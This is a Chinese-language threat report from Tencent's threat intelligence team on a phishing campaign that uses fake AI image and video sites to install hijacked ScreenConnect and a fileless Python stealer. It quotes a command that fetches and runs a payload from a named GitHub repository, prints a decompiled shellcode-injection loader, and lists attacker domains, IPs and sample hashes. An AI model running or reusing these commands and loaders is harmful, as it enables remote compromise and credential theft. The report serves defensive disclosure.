AIGC技术的爆发式增长不仅重塑了我们与数字内容的关系,也无意间成为了数字猎食者的新型伪装。当普通用户怀揣创造力与好奇心踏入这片看似充满可能性的新领域时,他们鲜少意识到那些精心构建的数字陷阱正以一种近乎完美的拟态技术,静待猎物的靠近。本报告所揭示的攻击样本,展现了一个令人深思的现代悖论:我们对技术创新的渴望与对安全边界认知的模糊地带,存在着一条被黑产团伙精准把握的脆弱断层。在这个数字与心理的双重博弈中,攻击者不再依靠单一的技术突破,而是构建起了一套从社会心理学到技术渗透的完整闭环,让受害者在不知不觉间放下了那道本该警惕的防线,从"我想看看它能做什么"到"我已深陷其中"的转变,往往只在一次看似无害的点击之间。

腾讯云安全科恩实验室威胁情报团队(以下简称为“威胁情报团队”),于2025年4月捕获并分析了一系列高度复杂的钓鱼攻击活动。该攻击以热门AIGC服务为诱饵,针对Windows系统用户实施多阶段持续性威胁。攻击者精心构建了技术壁垒,通过利用合法签名工具、多层加密技术和混淆代码等方式规避安全检测。本报告详细剖析了攻击链条、技术特征及潜在影响。

黑产团伙根据AIGC热点话题,构建了几乎以假乱真的"可灵AI"、"pikaAI"等热门AI绘图、AI视频网站的钓鱼版本。这些山寨网站在外观和使用体验上跟正版非常相似,让人很难分辨真假,以至于最终钓鱼攻击的成功率大幅提高。他们还在页面上精心设计了诱导性内容,比如模拟AI模型推理的进度条,让用户难以识别真伪,最后下载并运行带有恶意代码的程序。

1.

初次感染阶段:

2. 潜伏与远程遥控:

3. 恶意代码执行过程:

cmd /c ""%LOCALAPPDATA%/pw/pw.exe" -c "import urllib.request;importbase64;exec(base64.b64decode(urllib.request.urlopen('https://raw.githubusercontent.com/bubboo1/mm/refs/heads/main/prt.txt').read().decode('utf-8')))"

使用了多种复杂加密技术(包括RC4、AES、XOR、RSA混合加密)来解密真正的恶意负载;

通过Marshal模块动态加载并执行字节码,躲避安全软件的静态检测;

最终通过Donut下载器在内存中直接执行代码,部署数据窃取组件。

4. 数据窃取环节:

这次攻击展现了相当高的技术复杂度,尤其在以下几个方面:

代码混淆与多层执行:使用了三层嵌套的Python字节码执行方式,同时结合多种加密算法(RSA、AES、RC4、XOR)进行混合加密,让安全研究人员很难通过静态分析发现问题。

借用正规工具:黑客利用带有合法签名的ConnectWise ScreenConnect应用建立远程控制通道,这种手法让安全系统不易触发警报。

隐藏基础设施:他们把恶意代码放在GitHub等正规平台上,利用这些网站的良好声誉来避开安全检测和封锁。

内存操作技术:最后阶段直接在内存中执行代码,完全避开了传统的基于文件扫描的安全防护。

黑产团伙精心构建了以热门AIGC服务为模板的高仿钓鱼网站,通过视觉心理学原理,在首页部署了大量精美图片作为诱饵。这些高质量视觉元素有效提升了网站可信度,显著增加了受害者与攻击载荷交互的可能性。

钓鱼网站首页

受害者在跳转至生成图片页面后,输入提示词会触发一个精心设计的进度条动画,该设计模拟了大型AI模型真实的推理延迟,从而强化了服务的可信度。事实上,后台并无任何实际计算过程,这段"等待时间"实际是攻击者设计的心理缓冲,降低受害者的警惕性。

生成图片界面



当进度条完成后,网站会诱导用户下载一个伪装的ZIP压缩文件,常见文件名包括"Create_standard_mode_photo.zip"或"gen_video8256.mp4 - pixelegen.com"等。这些文件名精心设计,与预期的AI生成内容高度契合,进一步降低了受害者对恶意文件的怀疑。文件解压后是一个可执行文件,受害者双击打开后就会执行木马本体。

下载界面

在威胁情报团队追踪攻击链上游过程中发现,黑产团伙采用了社会工程学多层伪装策略。攻击者通过精心伪造的AI创业团队社交媒体账号,在多个平台上传播推广钓鱼网站链接。这些账号通常构建了完整的虚假身份,包括创业团队背景、产品开发历程等叙事元素,以获取目标受众信任。

![]() 社交媒体传播

社交媒体传播

这种传播策略利用了当前AIGC技术热点和公众对新兴AI工具的好奇心理,形成了一个从社交媒体引流到钓鱼网站,再到恶意载荷执行的完整攻击链路。通过社交媒体的背书效应,攻击者成功规避了受害者的初步安全意识筛查,实现了高效精准的目标覆盖。

威胁情报团队在腾讯云安全威胁情报分析平台TIX(https://tix.qq.com)的沙箱模块分析过程中发现,黑客巧妙地把恶意代码"藏"在正规软件里。他们使用了 ScreenConnect(现名为 ConnectWise Control)这款正版远程控制软件作为掩护,但偷偷修改了它的配置,让它连接到黑客自己的服务器(比如 jtsec.innocreed.com)。这就像是把后门钥匙偷偷塞进了一把看起来完全正常的锁里。

这种手法在网络安全圈有个形象的惯用名称———"离地攻击"(Living off the Land),其含义是黑客不再自己开发可疑工具,而是利用电脑上本来就有的正规软件或者带有正规合法签名的软件来实现恶意攻击。这让传统的安全软件很难发现问题,因为它们主要靠识别可疑程序特征来工作的。

复盘威胁情报数据记录后发现,仅在2025年4月中旬以来,威胁情报团队就已经发现了超过1,300个类似的攻击样本。这些样本都在模仿 ScreenConnect 的安装路径和文件名,特别喜欢使用 “.top”、“.com” 和 “.de” 这些顶级域名来搭建控制服务器。这些恶意服务器大多托管在 AS210558 (1 Services GmbH) 这家VPS提供商的网络中。

而这家服务商因为监管宽松,常被黑客当作"避风港"使用。

对于企业的安全团队来说,这种攻击特别棘手。单靠查杀引擎或静态检测手段很难对抗这种威胁,因为恶意行为并非来自客户端程序本身的可疑代码,而是藏在合法程序的服务器连接配置里。就像一辆看起来完全正常的车,问题只在于它被设置为自动驶向了危险地带。这使得传统的安全防护手段很难识别和阻断这类聪明的攻击手法。在这种情况下,具有高时效性的威胁情报服务就能体现价值。

进程图

主要恶意进程行为包括:

1. 初始入口点是一个伪装成图片的可执行文件:

C:\task\6339F860947CADADE160CACEF599A883.zip.extract_files\Creation_Made_By_KlingAI.png⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀.com

文件名使用了大量不可见的 Unicode 字符来掩盖其 `.com` 扩展名

2. 该程序启动了 Windows 安装程序服务:

C:\Windows\System32\msiexec.exe /i "C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.4.4.9118\aeef6885fa9229dd\ScreenConnect.ClientSetup.msi

3. 随后安装并启动了 ScreenConnect 客户端服务:

C:\Program Files (x86)\ScreenConnect Client (aeef6885fa9229dd)\ScreenConnect.ClientService.exe

4. 通过 rundll32.exe 执行了临时文件中的代码:

rundll32.exe C:\Users\admin\AppData\Local\Temp\MSIAECE.tmp",zzzzInvokeManagedCustomActionOutOfProc

样本建立了对外的网络连接:

1. 域名解析请求:

- 域名: jtsec.innocreed.com

- 该被腾讯威胁情报被标记为"黑灰产"/"钓鱼"

2. TCP 连接:

- IP: 194.26.192.107 (荷兰)

- 端口: 8041

- 所属组织: 1337 Services GmbH

- 由 ScreenConnect.ClientService.exe 进程发起

样本对系统注册表进行了大量修改以实现持久化和自启动:

1. 创建了 ScreenConnect 服务的注册表项:

\REGISTRY\MACHINE\SYSTEM\ControlSet001\Services\ScreenConnect Client (aeef6885fa9229dd)2. 修改了 Windows 启动凭证提供程序:

\REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\Credential Providers\{6FF59A85-BC37-4CD4-D67D-D2CA9B50E58C}

3.

添加了多个 Windows Installer 相关的注册表项

ATT&CK 战术 | ATT&CK 技术 ID | 技术名称 | 观察到的行为 |

权限提升 | T1134 | 访问令牌操纵 | 使用 ImpersonateLoggedOnUser 和 AdjustTokenPrivileges |

T1055 | 进程注入 | 创建命名管道进行进程间通信 |

T1548 | 滥用提权控制机制 | 使用 msiexec 以 SYSTEM 权限执行 |

持久化 | T1547 |

启动或登录自动启动执行 | 修改注册表实现自启动 |

T1543 | 创建或修改系统进程 | 创建系统服务 |

防御规避 | T1218 | 系统二进制代理执行 | 通过 rundll32.exe 执行代码 |

T1070 | 主机上的指示器删除 | 删除临时文件 |

命令与控制 | T1021 | 远程服务 | 建立远程控制服务 |

T1133 | 外部远程服务 | 使用外部远程访问工具 |

在受害者系统通过ScreenConnect建立远程访问通道后,攻击者在目标机器上部署了更为隐蔽的持久化机制。以下是对恶意脚本执行链的深入分析:

攻击者通过以下PowerShell命令触发初始恶意代码执行:

cmd /c ""%LOCALAPPDATA%/pw/pw.exe" -c "import urllib.request;import base64;exec(base64.b64decode(urllib.request.urlopen('https://raw.githubusercontent.com/bubboo1/mm/refs/heads/main/prt.txt').read().decode('utf-8')))"

此命令利用本地Python解释器从GitHub平台获取加密载荷,并通过多层解码后执行。这种技术有效规避了基于签名的检测机制,同时利用了GitHub作为可信平台的特性来逃避流量分析。

对恶意载荷进行解码分析,发现攻击者采用了高度复杂的多层混淆技术。使用pycdc工具(https://github.com/zrax/pycdc)对Python字节码进行反编译,还原出如下代码结构:

# Source Generated with Decompyle++

# File: decompiled_code.pyc (Python 3.8)

import os

import json

import base64

import sqlite3

import shutil

import requests

import glob

import re

import zipfile

import io

import datetime

import hmac

import subprocess

import zlib

from websocket import create_connection

from base64 import b64decode

from hashlib import sha1, pbkdf2_hmac

from pathlib import Path

from pyasn1.codec.der.decoder import decode

from Crypto.Cipher import AES, DES3, PKCS1_OAEP

from Crypto.PublicKey import RSA

from win32crypt import CryptUnprotectData

from ctypes import windll, byref, create_unicode_buffer, pointer, WINFUNCTYPE

from ctypes.wintypes import DWORD, WCHAR, UINT

该代码导入了大量加密和系统操作相关库,表明其具备高级数据处理、加密通信和系统操作能力。值得注意的是,攻击者实现了一套复杂的混合加密解密方案:

1. 多重加密算法链:包含RC4、AES、XOR和RSA的混合加密机制;

2. 代码压缩技术:使用zlib进行压缩,减少特征码识别概率;

3. 字节码动态执行:通过marshal模块动态加载执行代码,绕过静态分析;

4. 硬编码密钥:内置RSA私钥用于解密后续阶段的payload。

进一步分析发现,该恶意脚本总共进行了三层嵌套的Python字节码执行,每一层都增加了检测难度:

1. 第一层,从GitHub获取base64编码的载荷并解码执行。

2. 第二层,通过混合加密算法解密第三层payload。

3. 第三层,

使用pylingual在线工具(https://pylingual.io/view_chimera?identifier=7ba5a08e52646eabe4b48b22fca425c637dd7737386a7d82522bc6daa753e2bf)才能完全还原的最终载荷。

经过多层解码,最终载荷揭示了攻击的终极目标——直接在内存中执行shellcode:

# Decompiled with PyLingual (https://pylingual.io)

# Bytecode version: 3.8.0rc1+ (3413)

# Source timestamp: 2025-04-27 10:58:42 UTC (1745751522)

import sys

import ctypes

from time import sleep

import base64

import os

import ctypes.wintypes as wt

kernel32 = ctypes.windll.kernel32

# API函数参数类型声明

kernel32.VirtualAlloc.argtypes = (wt.LPVOID, ctypes.c_size_t, wt.DWORD, wt.DWORD)

kernel32.VirtualAlloc.restype = wt.LPVOID

kernel32.CreateRemoteThread.argtypes = (wt.HANDLE, wt.LPVOID, ctypes.c_size_t, wt.LPVOID, wt.LPVOID, wt.DWORD, wt.LPVOID)

kernel32.CreateThread.restype = wt.HANDLE

kernel32.RtlMoveMemory.argtypes = (wt.LPVOID, wt.LPVOID, ctypes.c_size_t)

kernel32.RtlMoveMemory.restype = wt.LPVOID

kernel32.WaitForSingleObject.argtypes = (wt.HANDLE, wt.DWORD)

kernel32.WaitForSingleObject.restype = wt.DWORD

try:

buf = base64.b64decode('') # donut shellcode载荷

# 申请可执行内存空间

memAddr = kernel32.VirtualAlloc(None, len(buf), 12288, 64)

sleep(2)

# 将shellcode复制到可执行内存

kernel32.RtlMoveMemory(memAddr, buf, len(buf))

sleep(2)

# 创建新线程执行shellcode

th = kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_void_p(memAddr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)))

kernel32.WaitForSingleObject(th, (-1))

此阶段代码展示了典型的无文件攻击技术,具体表现为:

1. 直接内存操作:利用VirtualAlloc分配可执行内存空间;

2. 规避沙箱检测:通过sleep函数延迟执行,规避基于时间的沙箱分析;

3. Donut下载器技术:使用Donut框架生成的shellcode,能够直接在内存中加载.NET程序集或其他可执行文件

;

4. 无文件持久化:整个恶意载荷执行过程不接触磁盘,显著降低了被传统防病毒解决方案检测的风险。

这种多层次的执行链展示了攻击者对Windows系统内部机制的深入理解,以及对现代安全检测手段的精心规避。通过混合使用合法工具、加密技术和系统API,攻击者成功构建了一个高度隐蔽且难以检测的攻击链条。

从威胁情报平台的态势分析,可以看到相关恶意域名从4月下旬开始迎来较高的访问增长,后续一直维持在较高水平。通过深入的威胁情报分析,我们确认了此攻击活动的时间轴演进和规模分布。威胁情报平台的态势感知数据显示,相关恶意域名的访问量在4月下旬出现明显攀升拐点,随后持续保持高位态势。这一流量模式表明攻击者成功实施了持续性的武器化传播策略,而非单一的集中式爆发。

影响范围及态势



对攻击基础设施的溯源调查揭示出更为完整的时间线。通过对GitHub bubboo1/mm代码仓库(https://github.com/bubboo1/mm)的提交历史分析,安全研究人员确认黑产团伙最早在2月份就开始部署相关恶意代码架构。该仓库的最近更新时间点与攻击活动的快速增长期高度吻合,表明攻击者在初始部署后根据实际效果进行了持续优化和迭代。

github更新记录



该用户还有其他仓库,每个仓库中都存放了大量.txt后缀的恶意payload。

进一步横向扩展调查发现,该威胁行为体在GitHub平台上维护着多个类似结构的代码仓库。每个仓库内均存储了大量以.txt为后缀的恶意payload,这种命名方式明显是为规避基于扩展名的安全检测机制。

github托管的恶意payload

这种在合法代码托管平台上构建攻击基础设施的策略,充分展现了攻击者对现代网络安全基础设施的深入理解。通过滥用GitHub等高信誉度平台,攻击者成功规避了传统基于信誉度的网络防御机制,同时获得了分布式、高可用的命令控制通道。

根据腾讯电脑管家收集的用户反馈以及腾讯威胁情报团队的综合研判,该黑产团伙具有较为明显的东南亚某国地域特征,受害者多为有产品营销需求的外贸行业用户。

本次针对流行AIGC服务的钓鱼攻击活动展现了现代网络威胁的高级特性与日益增长的复杂性。攻击者精心构建了一个多阶段、多层次的攻击链,从社交媒体诱饵投放、仿真AIGC服务钓鱼站点构建,到最终的无文件内存执行攻击,每个环节都体现了专业化与精细化的攻击策略。通过滥用合法签名工具ConnectWise ScreenConnect、利用GitHub等可信平台作为命令控制基础设施、实施多层加密混淆的Python执行链,攻击者有效规避了传统安全防御机制。

尤为值得警惕的是攻击者对当前技术热点与用户心理的精准把握。通过利用AIGC领域的普遍关注,攻击者成功构建了一套从社会工程到技术攻击的完整闭环。该活动的长期持续性与规避检测的能力表明,此类钓鱼攻击正朝着更为精准、隐蔽和持久的方向演进。

IOC

www.whatapps-recruitcenter.com

www.toolx2dowload.top

www.quirkquestai.com

www.pixelegen.com

www.klingxai.com

www.klingx.ai.easlxmuv.nethost-2611.000web.xyz

www.klingx.ai

www.klings-ai.com

www.kingaiprime.com

www.kingaiphoto.com

www.kingaimedia.com

www.king-aistudio.com

www.king-aieditor.com

www.dreamlabcanva.com

whatapps-recruitcenter.com

tr-tgl.screensconnectpro.com

-

quirkquestai.com

pixelegen.com

pikaswift.com

pikamotion.com

nicobellawedding.my.id

mail.klingxai.com

mail.kingaiprime.com

klingxai.com

klingx.ai.easlxmuv.nethost-2611.000web.xyz

klingx-ai.com

klings-ai.com

kingaiprime.com

kingaiplus.com

kingaiphoto.com

kingaimediapro.com

kingaimedia.com

king-aitext.com

king-aistudio.com

king-aieditor.com

invideo-ai.com

fams.collegeaikling.ai

恶意样本

fa9d78351ea7745989b13ac56f5dfd838df19055c87fe176726de5fd472507d5

f0c334e7f891d511eb15d7d5a31dd2137261d38714e2f1d39828ee7a0b76100f

ebb0d855fa58f26829401705094c82650b9809b0199050423ce0abb823d994ba

e9c94533b806f4d4268391b2529192d922152e173aaa1e927320bfae094fe742

dc029594ddebe115265a79e312fb63fd2668b4e4517cca301e11fe3aabddaa93

cf1e9fd8efb288509bab738fc61090c50a92beaa666b2fcd422fb01cb7ae2326

cd351781ad07de16c61fe5764f734e28e9c93612c9e864ea865b7d480578103a

ccc8afbf42ea43fdba4e6b845ec28ddadced4c3b227be44a531da1d0b1ecf1ad

cc23d38811be6cb0671e0a1afa486b9477cd9cbb44aea20facbd6957832d03bb

c5c421b3fff7ac6ed282223a61215ea0ebfcb167d7165846b4224f0c07214da0

c53b9b2a1ebae41d65c64ef40a08a4487c6f4520cbed4861b70cd678358f8d10

c39ba3ac6e994a85f1ab3968439923de947c8c04e95de187ff1a1036ff3bb69d

c3677d27909d3bbcf02c4c7372dc3bcb8755d18abaa55c2a6e921e9db81f851c

bcbe317576230ee416401f8533c7b1c414ab89f52970aa3cce18e0db923a8ef4

bb810ddc1ce853ba3f52171d4b2d4e20e7b7ff6b0989b643bc5d13d053e86dee

b8c36814c589c05cdc033c1ccb535103fce46a58db88177cbbb66a3ae7f7b0a4

b4dbcd8356a5e1fdedc342eae14a36b1e4b857a086a8f6a0b89a525033af0530

b4aedaf93ccf61a7ee88c12f38a0355e046bc02b0b3a618fb00063d24f3d06d7

b2fcf7d71c261f0a0296175eca76372c03596fdd6e9faeaec6f024e5ff059a49

ae6e55228bf2fb2b24513716fa2bc92c2325bd8509ec3d078fa6aacfb370194c

ac506a5f35d6fc36dbccbf8183d32a527c15ecf21778a6f1eb5e5fd9ebc0d001

a867cbe518bc33ed8cbd090c8f3ea4c79e4020a62f59f82e5d7fff1f6bcfe001

a79c2c5d9ca10d9f4475ede70b26f859949505a5fb276653735f1ce840fe1f2c

a4114d9f67dc712f0a0acafddee8ff0eb92cf13c39a6035366dbc02eba05070b

a27245da7f746c564ba5bab45df6630ff1b1c4951ac0d833bd4c8402ee6fd19b

a07594c39b60fb56ba353d8480a4bbd2563f10e22f6ba56a8187a301dfb896da

9e7ad2d80fe7ce7dd42f7ecc0cb71fbba52f47426e08bab49d559e2d89180fe0

971e305c8dae4ab2b394d0fcfc882ec23445071d333080b67925f8ce2c0b40c5

9544f7b4d1d88347419970bc90e0b3a5beee00ae08f3039e3aff750d07bd8399

937844870098d5584f0d7cb8fae02e936f5050b387c52a1ecf2910116407d954

8a3a2b58080e462fb06673fe8bdf8731502d564df48c23bc4effe8de7615ba16

850d12b257b360afeb500a800e7fbae88e562e20647c42ace6b2cdb020a9191f

7f6a714a45f8ebd6ea1459a5a597c0ac1109120bf13cebc4f4cf10cfd344496a

7032e1fe47eca02f24654803902ba4cd79003797ac17d0dd20ec550b2ee94bcf

6e83d440427ce92a4288969e25a79c2befe5718476d7346cd46ed488f951a496

6e08688590947dd2049b53f5b859c78de1cfde72e7ff3aa41101eaa998931cbd

552b1767ff6e86cdfce437e87c9165abab3242136c3930314d323754e8a0482c

4bc1fa2d37c149584e8d51a8f42b4657e031fcd4be2c21161fd5931fa5dc4d84

460927d670c23c3227f2bf82dbe940117c2209460376831f3aa17afe2d037dd5

412175b0e433c77eebedf9a68c1f53ed292ec9099fb54c051de36fb9e920f43a

389e5402b4fe5bfef35d04db5090a19dbe55acaf200ac7cd3d71c85b1fcdf9db

369b67f8514f684cd18d5fd2c2abbb0c30befe5d0ba9c4c1400c7a592e67856d

36835ae59e374f12cd7b3975ccfbf5102ac13cb1d8067ad692b30e136aaa80fb

2af50b6e7feffca154e422287ead98cbb8f5e0e11c4cbb4dabdac47221c223b1

2790f28cf18f6e16144b842252ee58269386fc2cfde28bf9490ec57b81d8a448

270a7462b8a9d3b90abd848507c83c2e4023141e06cb3ff8130ae1f490e042b8

2009ca35a99de5b660fd47cf7ca6cd652a9cefb9177b95f86c12ef07d9e342e2

1fdfdedbe609dc727a03c836c258b7fdefa476df10b4f7c9d1236c21cdcd4259

1b26d02b02cc39012cee555235718fff10d21a4f5b23c38127d4fa1f32d89cb2

15da6086cfcf6aed1f0096a24fc8352771683ace3cb182d73533a34395d0dde4

1468dc528f89b08a9597832ac638dbaaa4a066b8f111f8f8325d72990ed89e54

137156c4c4884041cbe5432b9af008b1080cd826837968c61c50234a7e4f3d6e

0dd06ed5c6ac04973e5e6d38cb34ec341478b411a6021653815250996e7312c7

0b1df600c03edeb5c2a0310f52ce49dea44a0a43bf31051961e05fdcdae37a4f